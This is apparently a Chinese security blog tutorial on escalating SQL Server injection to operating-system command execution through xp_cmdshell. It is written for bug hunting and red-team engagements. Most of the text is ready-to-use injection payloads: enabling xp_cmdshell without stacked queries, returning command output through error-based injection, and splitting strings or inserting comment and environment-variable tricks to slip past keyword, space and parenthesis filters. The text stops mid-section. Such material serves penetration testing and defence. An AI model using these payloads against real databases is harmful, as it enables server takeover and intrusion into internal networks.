sql server注入rce实践
背景:在漏洞挖掘中,合理的利用sql注入,可以把注入转换成rce,使一个高危漏洞变成严重漏洞。在红蓝对抗中,利用注入rce,实现内网横向移动。笔者基于漏洞挖掘和红蓝对抗上遇到的sql server注入做了个sql server的rce实践总结。
1.如何判断sql server是否可以rce?
select user;
权限为dbo

确定当前用户是否为管理员:
SELECT IS_SRVROLEMEMBER('sysadmin')

只有是sysadmin组的sql server账号才能执行系统命令
2.sql server 命令执行 xp_cmdshell扩展
exec master..xp_cmdshell 'ping a43bade1.ipv6.bypass.eu.org'

直接执行会报错,尝试开启xp_cmdshell:

在高版本的sql server中已经无法使用xp_cmdshell ,测试版本sql server2017.
切换sql server为2008:

开启xp_cmdshell:
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
3.sql server特性:
数字+字符串,不会报错 sql server会认为id=1and 1=1 就是id=1和and 1=1,自动会做处理

4.变量声明特性 DECLARE
不需要set也能声明变量使用:
1> DECLARE @bc varchar (8000) = 0x6f72616e6765; 2> select * from Inventory where name=@bc; 3> go

bypass:允许空格脏数据
DECLARE @i varchar (8000) = 0x6f72616e6765202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020 2> select * from Inventory where name=@i; 3> go

不影响执行,原因在于数据后面的空格会被处理掉:
1> select * from Inventory where name="orange"; 2> select * from Inventory where name="orange
完全不影响执行

数据前后支持填充00 bypass:
1> DECLARE @i varchar (8000) = 0x0000000000000000000000006f72616e6765000000000000000000000000000000 2> select * from Inventory where name=@i; 3> go
不会影响数据正常执行

5.sql server不支持堆叠也可以rce:
支持查询显示的sql server注入,不支持堆叠也可以rce:
select * from student where name='test'INSERT temp_abcdzxc(data) EXEC master..xp_cmdshell 'whoami' select '1' select * from student where name='test'INSERT temp_abcdzxc(data) EXECute master..xp_cmdshell 'ipconfig'-- 123 ipconfig内容很大,会自动分行:

使用execute bypass:
如果命令执行的语句包含空格,那么需要双引号包裹: execute('xp_cmdshell "nslookup baidu.com"') 一些变形: 支持换行空格填充 execute('xp_c'+'md' + 'sh'+'ell'+' w'+'ho'+'ami') 更大的变形bypass: execute('xp_c'+'md' + 'sh'+'ell'+' '+'"nslookup baidu.com"') 关键字检测的变形: execute('xp_c'+'md' + 'sh'+'ell'+' '+'"nsl'+'ookup ba'+'idu.com"') 执行图在下方:



6.实战利用 不支持堆叠的情况下,可以进行报错注入回显 条件:支持sql语句报错
以数字类型sql注入为例:
第一步创建sql: select * from student where id=1CREATE TABLE test_exec(id INT PRIMARY KEY IDENTITY, data VARCHAR(2100))

第二步:
执行存储过程命令执行插入数据到相关列中: select * from student where id=1 INSERT into test_exec(data) execute('xp_cmdshell whoami')
第三步:
通过sql报错回显命令: select * from student where id=1 and 1=convert(int,(select data from test_exec where id=1))

成功执行命令
7.sql server不支持堆叠开启xp_cmdshell:
第一步:关闭xp_cmdshell:
RECONFIGURE;EXEC sp_configure 'xp_cmdshell',0 execute('xp_cmdshell "nslookup baidu.com"')

第二步:不支持堆叠的情况下启动xp_cmdshell:
以字符串注入为例子:
select * from student where name='ddd' execute('EXEC sp_configure "xp_cmdshell",1') select * from student where name='ddd' execute('RECONFIGURE')
再次执行命令,执行成功没用到分号:

方法2:使用exec执行存储过程 用于过滤括号()的场景:
select * from student where name='ddd' exec sp_configure xp_cmdshell,1 select * from student where name='ddd' RECONFIGURE

成功执行命令
8.hw实战案例,过滤(),=,空格 ,进行盲注执行命令例子:
因为过滤了空格无法使用声明变量的方式执行命令 select * from student where name='ddd'/**/exec/**/sp_configure/**/xp_cmdshell,1 select * from student where name='ddd'/**/RECONFIGURE 因为过滤空格,所以执行命令需要使用特殊办法规避空格 execute('xp_cmdshell/**/"nslookup%CommonProgramFiles:~10,-18%baidu.com"')

9.关闭高级扩展不彻底导致的rce:
exec sp_configure 'show advanced options',0 RECONFIGURE exec xp_cmdshell "whoami"

问题导致的原因:
